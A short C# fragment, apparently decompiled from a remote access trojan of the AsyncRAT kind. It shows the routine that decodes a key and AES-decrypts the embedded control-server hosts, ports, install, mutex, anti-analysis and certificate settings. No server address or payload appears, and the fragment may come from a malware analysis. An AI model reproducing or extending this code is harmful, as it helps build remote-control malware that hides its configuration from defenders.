 public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
result = Settings.VerifyHash();
}
catch
{
result = false;
}
return result;
}